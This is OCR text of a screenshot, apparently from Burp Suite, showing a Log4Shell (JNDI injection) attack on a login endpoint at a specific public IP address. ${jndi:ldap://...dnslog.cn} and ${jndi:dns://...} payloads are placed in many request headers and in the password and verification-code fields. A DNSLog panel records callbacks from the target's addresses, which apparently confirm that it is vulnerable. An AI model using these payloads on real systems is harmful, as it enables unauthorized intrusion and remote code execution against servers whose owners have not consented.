 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.5 - Tempo
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Learn JSON Web Tokens captcha-killer JOSEPH 403 Bypasser ShiroScan
1 × 2 × 3 × 4 × 5 × +
发送 取消 < >
请求
Pretty Raw Hex \n
1 POST /backend-system/sys/permission/login
HTTP/1.1
2 Host: 120.201.108.53:5031
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:112.0) Gecko/20100101
Firefox/112.0${jndi:dns://6.post.120.201.108.53.5
031.b.s.p.muH3.3eb95215.ipv6.1433.eu.org/test}
4 Accept: application/json, text/plain, */*
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/json;charset=utf-8
8 X-Access-Token :
null${jndi:dns://7.post.120.201.108.53.5031.b.s.p
.muH3.3eb95215.ipv6.1433.eu.org/test}
9 ticket: null
mainId: null
X-Request-Id : 5IOGJolbjm6l3RcY3BOyo
Content-Length : 436
Origin: http://120.201.108.53:5031
Connection : close
Referer: http://120.201.108.53:5031/
Cookie: test=${jndi:ldap://hty5je.dnslog.cn} ;
X-Client-IP :${jndi:ldap://hty5je.dnslog.cn}
X-Requested-With :${jndi:ldap://hty5je.dnslog.cn}
X-Api-Version :${jndi:ldap://hty5je.dnslog.cn}
X-Forwarded-For : ${jndi:ldap://hty5je.dnslog.cn}
{
"password" :"${jndi:ldap://hty5je.dnslog.cn} ",
"verifyCode" :
"${jndi:dns://2.post.120.201.108.53.5031.b.s.p.
muH3.3eb95215.ipv6.1433.eu.org/%20test}" ,
"code":
Search... 没有匹配
完成
响应
Pretty Raw Hex
1 HTTP/1.1 200
2 Server: openresty
3 Date: Fri, 28 Apr 2023
4 Content-Type : application
5 Connection : close
6 Vary: Accept-Encoding
7 Content-Length : 85
8
9 {
"success" :false,
"message" :
"code":500,
"timestamp" :16826444848
}
Search...
Base64 在线编码解码 | Base × md5在线解密破解,md5解密 × DNSLog Platform × +
不安全 | dnslog.cn f
DNSLog.cn
Get SubDomain Refresh Record
hty5je.dnslog.cn
DNS Query Record IP Address Created Time
hty5je.dnslog.cn 120.201.250.34 2023-04-28 09:13:12
hty5je.dnslog.cn 8.140.111.51 2023-04-28 09:12:20
hty5je.dnslog.cn 120.201.250.33 2023-04-28 09:12:20
hty5je.dnslog.cn 120.201.250.33 2023-04-28 09:12:20
hty5je.dnslog.cn 120.201.250.33 2023-04-28 09:12:19
Copyright © 2019 DNSLog.cn All Rights Reserved.